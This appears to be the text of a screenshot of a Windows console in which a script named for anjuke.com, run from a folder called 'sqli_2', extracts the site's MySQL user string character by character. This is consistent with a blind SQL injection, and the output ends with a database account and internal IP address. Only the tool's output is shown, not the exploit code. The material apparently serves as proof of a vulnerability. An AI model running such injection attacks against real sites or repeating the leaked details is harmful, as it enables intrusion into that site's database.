 管理员: C:\windows\system32\cmd.exe
D:\sqli_2>anjuke.com_2.py
Start to retrive MySQL User:
[Scan in progress]readonly. . . . . . . . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v. . . . . . . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v2. . . . . . . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v2@. . . . . . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v2@1. . . . . . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v2@10. . . . . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v2@10.. . . . . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v2@10.1. . . . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v2@10.10. . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v2@10.10.. . . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v2@10.10.3. . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v2@10.10.3.. . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v2@10.10.3.1. . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v2@10.10.3.12. . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[Scan in progress]readonly_v2@10.10.3.129
[Done]MySQL user is readonly_v2@10.10.3.129
D:\sqli_2>